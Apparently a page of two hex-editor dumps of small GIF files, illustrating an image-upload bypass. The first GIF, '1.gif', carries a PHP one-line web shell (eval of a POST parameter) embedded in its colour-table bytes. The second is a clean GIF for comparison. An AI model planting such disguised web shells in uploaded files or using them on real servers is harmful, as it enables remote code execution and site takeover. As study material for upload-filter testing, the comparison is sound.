 1.gif
编辑方式: 十六进制(H) 运行脚本 运行模板: GIF.bt
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 47 49 46 38 39 61 30 00 30 00 F5 00 00 02 02 02 GIF89a0.0.õ.....
0010h: 11 0D 0C 17 17 16 28 27 27 32 32 28 37 37 37 45 ......(''22(777E
0020h: 45 45 53 49 4C 57 57 57 67 67 66 3C 3F 70 68 70 EESILWWWggf<?php
0030h: 20 65 76 61 6C 28 24 5F 50 4F 53 54 5B 27 31 27 eval($_POST['1'
0040h: 5D 29 3B 3F 3E 78 78 78 88 89 88 98 98 98 A7 A8 ]);?>xxxˆ‰ˆ˜˜˜§¨
0050h: A8 B8 B8 B7 C8 C8 C8 D2 CE CB D9 D9 D9 E9 E8 E8 ¨¸¸·ÈÈÈÒÎËÙÙÙéèè
0060h: E9 F4 ED F3 F3 EA FD FD FD 0C 19 10 20 17 1C 21 éôíóóêýýý... ..!
0070h: 22 1C 40 40 3E 66 5A 5A 5E 68 67 B0 62 7A 7E 80 ".@@>fZZ^hg°bz~€
0080h: 7D BE 74 83 C4 7A 89 A0 A0 9F D7 89 A1 D1 AF AE }¾tƒÄz‰  Ÿ×‰¡Ñ¯®
0090h: C0 BC B6 D3 B1 B0 F2 A8 B7 FD AF C7 C7 D1 D0 FF À¼¶Ó±°ò¨·ý¯ÇÇÑÐÿ
00A0h: C6 DA E3 DD DF DD E1 E0 FA E9 E5 00 00 00 00 00 ÆÚãÝßÝáàúéå.....
00B0h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00C0h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00D0h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00E0h: 00 00 00 00 00 00 00 21 FF 0B 4E 45 54 53 43 41 .......!ÿ.NETSCA
00F0h: 50 45 32 2E 30 03 01 00 00 00 21 FF 0B 58 4D 50 PE2.0.....!ÿ.XMP
0100h: 20 44 61 74 61 58 4D 50 FF 3F 78 70 61 63 6B 65 DataXMPÿ?xpacke
0110h: 74 20 62 65 67 69 6E 3D 22 EF BB BF 22 20 69 64 t begin="ï»¿" id
2.gif
编辑方式: 十六进制(H) 运行脚本 运行模板: GIF.bt
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 47 49 46 38 37 61 30 00 30 00 D5 00 00 02 02 02 GIF87a0.0.Õ.....
0010h: 11 0D 0C 17 17 16 28 27 27 32 32 28 37 37 37 45 ......(''22(777E
0020h: 45 45 53 49 4C 57 57 57 67 67 66 78 78 78 88 89 EESILWWWggfxxxˆ‰
0030h: 88 98 98 98 A7 A8 A8 B8 B8 B7 C8 C8 C8 D2 CE CB ˆ˜˜˜§¨¨¸¸·ÈÈÈÒÎË
0040h: D9 D9 D9 E9 E8 E8 E9 F4 ED F3 F3 EA FD FD FD 0C ÙÙÙéèèéôíóóêýýý.
0050h: 19 10 20 17 1C 21 22 1C 40 40 3E 66 5A 5A 5E 68 .. ..!".@@>fZZ^h
0060h: 67 B0 62 7A 7E 80 7D BE 74 83 C4 7A 89 A0 A0 9F g°bz~€}¾tƒÄz‰  Ÿ
0070h: D7 89 A1 D1 AF AE C0 BC B6 D3 B1 B0 F2 A8 B7 FD ×‰¡Ñ¯®À¼¶Ó±°ò¨·ý
0080h: AF C7 C7 D1 D0 FF C6 DA E3 DD DF DD E1 E0 FA E9 ¯ÇÇÑÐÿÆÚãÝßÝáàúé
0090h: E5 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 å...............
00A0h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00B0h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00C0h: 00 00 00 00 00 00 00 00 00 00 00 00 00 2C 00 00 .............,..
00D0h: 00 00 30 00 30 00 00 06 FE C0 8A 70 48 2C 1A 8F ..0.0...þÀŠpH,..
00E0h: C8 A4 B2 48 59 3A 9F C8 A6 14 9A 6C 52 89 D3 AB È¤²HY:ŸÈ¦.šlR‰Ó«
00F0h: D6 19 91 6C 8F 56 AD 04 21 88 7C CF 43 48 23 42 Ö.‘l.V-.!ˆ|ÏCH#B
0100h: 00 30 26 8E 84 F9 4B 69 54 24 5E E7 02 40 28 00 .0&Ž„ùKiT$^ç.@(.
0110h: 0A 09 01 00 76 5F 79 0C 08 0E 4E 0E 00 00 02 8C ....v_y...N....Œ